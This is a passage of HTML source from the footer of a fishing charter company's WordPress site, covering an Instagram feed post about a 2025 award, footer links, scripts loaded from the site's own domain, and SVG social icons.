        <a class="sbi_photo" href="https://www.instagram.com/p/DQkYy04EoNU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.82787-15/573431012_18539075671054834_3716889102461315973_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=QQXClMibEwcQ7kNvwGgGLPn&#038;_nc_oc=AdkLnVWHzAEYBtXMHj_fcrEr-cHPc1WtC9nZDVPamiFfCxXaKBMxL_CSjCMcPKutJO0&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=SOvfRiC8lNmMuNNtah6U8g&#038;oh=00_AfuqZbypjnaj8J9M5B418fD7CwR_hzeQyXlJK6osJEfbgw&#038;oe=6983C250" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/573431012_18539075671054834_3716889102461315973_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QQXClMibEwcQ7kNvwGgGLPn&amp;_nc_oc=AdkLnVWHzAEYBtXMHj_fcrEr-cHPc1WtC9nZDVPamiFfCxXaKBMxL_CSjCMcPKutJO0&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=SOvfRiC8lNmMuNNtah6U8g&amp;oh=00_AfuqZbypjnaj8J9M5B418fD7CwR_hzeQyXlJK6osJEfbgw&amp;oe=6983C250&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/573431012_18539075671054834_3716889102461315973_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QQXClMibEwcQ7kNvwGgGLPn&amp;_nc_oc=AdkLnVWHzAEYBtXMHj_fcrEr-cHPc1WtC9nZDVPamiFfCxXaKBMxL_CSjCMcPKutJO0&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=SOvfRiC8lNmMuNNtah6U8g&amp;oh=00_AfuqZbypjnaj8J9M5B418fD7CwR_hzeQyXlJK6osJEfbgw&amp;oe=6983C250&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/573431012_18539075671054834_3716889102461315973_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QQXClMibEwcQ7kNvwGgGLPn&amp;_nc_oc=AdkLnVWHzAEYBtXMHj_fcrEr-cHPc1WtC9nZDVPamiFfCxXaKBMxL_CSjCMcPKutJO0&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=SOvfRiC8lNmMuNNtah6U8g&amp;oh=00_AfuqZbypjnaj8J9M5B418fD7CwR_hzeQyXlJK6osJEfbgw&amp;oe=6983C250&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/573431012_18539075671054834_3716889102461315973_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QQXClMibEwcQ7kNvwGgGLPn&amp;_nc_oc=AdkLnVWHzAEYBtXMHj_fcrEr-cHPc1WtC9nZDVPamiFfCxXaKBMxL_CSjCMcPKutJO0&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=SOvfRiC8lNmMuNNtah6U8g&amp;oh=00_AfuqZbypjnaj8J9M5B418fD7CwR_hzeQyXlJK6osJEfbgw&amp;oe=6983C250&quot;}">
            <span class="sbi-screenreader">We did it! Thanks to you! 🥳

Alaska Northern Ou</span>
            	                    <img src="https://alaskanorthernoutfitters.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We did it! Thanks to you! 🥳

Alaska Northern Outfitters as been named *Platinum Winner* for Best Fishing Charter in the 2025 ADN Best of Alaska Showcase. 

We’re so grateful for this recognition and proud to be part of such an incredible community. We love what we do and thank you for making it possible!

Stop by our booth next weekend to say hello and check out some exciting surprise giveaways!

Saturday, November 8, 2025
12–5 PM,  Free admission
Dena’ina Center, Anchorage">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="{&quot;18029165795738688&quot;:{&quot;id&quot;:&quot;573431012_18539075671054834_3716889102461315973_n&quot;,&quot;ratio&quot;:&quot;1.19&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18170046193331242&quot;:{&quot;id&quot;:&quot;575320398_18540721981054834_6137905766164412515_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18145068187454903&quot;:{&quot;id&quot;:&quot;610631067_1613044266543085_8412974788013472800_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

 <!-- <img src="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/instagram-img@2x.png" width="137" height="137" alt="img" title="img"> <img src="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/instagram-img-2@2x.png" width="137" height="137" alt="img" title="img"> <img src="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/instagram-img-3@2x.png" width="137" height="137" alt="img" title="img">  --></div>
    </div>
    <div class="copyright copyright-mobi-ver">2023 ALL RIGHTS RESERVED</div>
  </div>
  <div class="clr"></div>
  <div class="footer-bottom clrfix">
  <div class="copyright copyright-desktop-ver">2023 ALL RIGHTS RESERVED</div>
    <div class="footer-sub-menu">
      <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139"><a href="#">SITE CREDITS</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a href="#">PRIVACY POLICY</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://alaskanorthernoutfitters.com/blog/">BLOG</a></li>
</ul></div>    </div>
    
  </div>
</footer>
<script type="text/javascript" src="https://alaskanorthernoutfitters.com/wp-content/themes/ano/js/smooth-scroll.min.js"></script> 
<script type="text/javascript" src="https://alaskanorthernoutfitters.com/wp-content/themes/ano/js/parallax.js"></script> 
<script type="text/javascript" src="https://alaskanorthernoutfitters.com/wp-content/themes/ano/js/slick.js"></script> 
<script type="text/javascript" src="https://alaskanorthernoutfitters.com/wp-content/themes/ano/js/secriptall.js"></script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://alaskanorthernoutfitters.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' id='twentyseventeen-skip-link-focus-fix-js-extra'>
/* <![CDATA[ */
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alaskanorthernoutfitters.com/wp-content/themes/ano/assets/js/skip-link-focus-fix.js?ver=1.0' id='twentyseventeen-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://alaskanorthernoutfitters.com/wp-content/themes/ano/assets/js/global.js?ver=1.0' id='twentyseventeen-global-js'></script>
<script type='text/javascript' src='https://alaskanorthernoutfitters.com/wp-content/themes/ano/assets/js/jquery.scrollTo.js?ver=2.1.2' id='jquery-scrollto-js'></script>
<script type='text/javascript' src='https://alaskanorthernoutfitters.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/alaskanorthernoutfitters.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/alaskanorthernoutfitters.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/alaskanorthernoutfitters.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alaskanorthernoutfitters.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.6.1' id='sbi_scripts-js'></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
